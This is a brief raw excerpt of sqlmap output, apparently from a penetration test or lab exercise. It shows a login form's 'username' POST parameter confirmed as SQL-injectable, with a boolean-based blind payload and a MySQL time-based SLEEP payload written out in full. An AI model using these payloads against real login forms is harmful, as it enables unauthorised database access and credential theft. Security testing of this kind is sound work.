 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3657=3657 AND 'JyuM'='JyuM&password=admin&login=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 9724 FROM (SELECT(SLEEP(5)))Sntg) AND 'pSxb'='pSxb&password=admi
n&login=